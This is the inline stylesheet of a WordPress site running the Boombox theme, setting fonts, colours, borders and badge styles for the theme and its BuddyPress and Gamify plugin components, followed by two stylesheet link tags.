	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #1f1f1f;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #1f1f1f;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #1f1f1f;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #ececec;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #ececec;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #17b3fc;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #17b3fc;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #17b3fc;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #ffffff;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 0px;
					 -moz-border-radius: 0px;
						  border-radius: 0px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #1f1f1f;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #ffffff;
				}
                .rtm-comment-list li {
                background-color: #ffffff !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-127 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-132 .circle { background-color: #17b02f; }.bb-badge.category-133 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-139 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-211 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-217 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-372 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-374 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-376 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-422 .circle { background-color: #17b02f; }.bb-badge.category-423 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1268 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1271 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1283 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-1293 .circle { background-color: #17b02f; }.bb-badge.category-3902 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4609 .circle { background-color: #17b02f; }.bb-badge.category-4610 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-6538 .circle { background-color: #17b02f; }.bb-badge.post_tag-8177 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-9797 .circle { background-color: #17b02f; }.bb-badge.post_tag-9815 .circle { background-color: #17b02f; }.bb-badge.post_tag-9952 .circle { background-color: #17b02f; }.bb-badge.post_tag-10061 .circle { background-color: #17b02f; }.bb-badge.post_tag-10062 .circle { background-color: #17b02f; }.bb-badge.post_tag-10067 .circle { background-color: #17b02f; }.bb-badge.post_tag-10068 .circle { background-color: #17b02f; }.bb-badge.post_tag-10311 .circle { background-color: #17b02f; }.bb-badge.post_tag-10322 .circle { background-color: #17b02f; }.bb-badge.post_tag-10563 .circle { background-color: #17b02f; }.bb-badge.post_tag-10564 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10735 .circle { background-color: #17b02f; }.bb-badge.post_tag-10739 .circle { background-color: #17b02f; }.bb-badge.post_tag-10745 .circle { background-color: #17b02f; }.bb-badge.post_tag-10746 .circle { background-color: #17b02f; }.bb-badge.post_tag-10747 .circle { background-color: #17b02f; }.bb-badge.post_tag-10750 .circle { background-color: #17b02f; }.bb-badge.post_tag-10758 .circle { background-color: #17b02f; }.bb-badge.post_tag-10802 .circle { background-color: #17b02f; }.bb-badge.post_tag-10803 .circle { background-color: #17b02f; }.bb-badge.post_tag-10804 .circle { background-color: #17b02f; }.bb-badge.post_tag-10805 .circle { background-color: #17b02f; }.bb-badge.post_tag-10823 .circle { background-color: #17b02f; }.bb-badge.post_tag-10824 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-10839 .circle { background-color: #17b02f; }.bb-badge.post_tag-10873 .circle { background-color: #17b02f; }.bb-badge.post_tag-10904 .circle { background-color: #17b02f; }.bb-badge.post_tag-10905 .circle { background-color: #17b02f; }.bb-badge.post_tag-10906 .circle { background-color: #17b02f; }.bb-badge.post_tag-10907 .circle { background-color: #17b02f; }.bb-badge.post_tag-10908 .circle { background-color: #17b02f; }.bb-badge.post_tag-10909 .circle { background-color: #17b02f; }.bb-badge.post_tag-10918 .circle { background-color: #17b02f; }.bb-badge.post_tag-10919 .circle { background-color: #17b02f; }.bb-badge.post_tag-10944 .circle { background-color: #17b02f; }.bb-badge.post_tag-10945 .circle { background-color: #17b02f; }.bb-badge.post_tag-10946 .circle { background-color: #17b02f; }.bb-badge.post_tag-10947 .circle { background-color: #17b02f; }.bb-badge.post_tag-10948 .circle { background-color: #17b02f; }.bb-badge.post_tag-11007 .circle { background-color: #17b02f; }.bb-badge.post_tag-11008 .circle { background-color: #17b02f; }.bb-badge.post_tag-11009 .circle { background-color: #17b02f; }.bb-badge.post_tag-11018 .circle { background-color: #17b02f; }.bb-badge.post_tag-11104 .circle { background-color: #17b02f; }.bb-badge.post_tag-11125 .circle { background-color: #17b02f; }.bb-badge.post_tag-11170 .circle { background-color: #17b02f; }.bb-badge.post_tag-11304 .circle { background-color: #17b02f; }.bb-badge.post_tag-11424 .circle { background-color: #17b02f; }.bb-badge.post_tag-11425 .circle { background-color: #17b02f; }.bb-badge.post_tag-11426 .circle { background-color: #17b02f; }.bb-badge.post_tag-11427 .circle { background-color: #17b02f; }.bb-badge.post_tag-11448 .circle { background-color: #17b02f; }.bb-badge.post_tag-11471 .circle { background-color: #17b02f; }.bb-badge.post_tag-11472 .circle { background-color: #17b02f; }.bb-badge.post_tag-11473 .circle { background-color: #17b02f; }.bb-badge.post_tag-11474 .circle { background-color: #17b02f; }.bb-badge.post_tag-11502 .circle { background-color: #17b02f; }.bb-badge.post_tag-11727 .circle { background-color: #17b02f; }.bb-badge.post_tag-11759 .circle { background-color: #17b02f; }.bb-badge.post_tag-11785 .circle { background-color: #17b02f; }.bb-badge.post_tag-12025 .circle { background-color: #17b02f; }.bb-badge.post_tag-12026 .circle { background-color: #17b02f; }.bb-badge.post_tag-12054 .circle { background-color: #17b02f; }.bb-badge.post_tag-12055 .circle { background-color: #17b02f; }.bb-badge.post_tag-12056 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12058 .circle { background-color: #17b02f; }.bb-badge.post_tag-12116 .circle { background-color: #17b02f; }.bb-badge.post_tag-12117 .circle { background-color: #17b02f; }.bb-badge.post_tag-12136 .circle { background-color: #17b02f; }.bb-badge.post_tag-12137 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12139 .circle { background-color: #17b02f; }.bb-badge.post_tag-12140 .circle { background-color: #17b02f; }.bb-badge.post_tag-12161 .circle { background-color: #17b02f; }.bb-badge.post_tag-12184 .circle { background-color: #17b02f; }.bb-badge.post_tag-12185 .circle { background-color: #17b02f; }.bb-badge.post_tag-12204 .circle { background-color: #17b02f; }.bb-badge.post_tag-12205 .circle { background-color: #17b02f; }.bb-badge.post_tag-12206 .circle { background-color: #17b02f; }.bb-badge.post_tag-12207 .circle { background-color: #17b02f; }.bb-badge.post_tag-12208 .circle { background-color: #17b02f; }.bb-badge.post_tag-12209 .circle { background-color: #17b02f; }.bb-badge.post_tag-12210 .circle { background-color: #17b02f; }.bb-badge.post_tag-12213 .circle { background-color: #17b02f; }.bb-badge.post_tag-12214 .circle { background-color: #17b02f; }.bb-badge.post_tag-12215 .circle { background-color: #17b02f; }.bb-badge.post_tag-12216 .circle { background-color: #17b02f; }.bb-badge.post_tag-12217 .circle { background-color: #17b02f; }.bb-badge.post_tag-12218 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12220 .circle { background-color: #17b02f; }.bb-badge.post_tag-12221 .circle { background-color: #17b02f; }.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
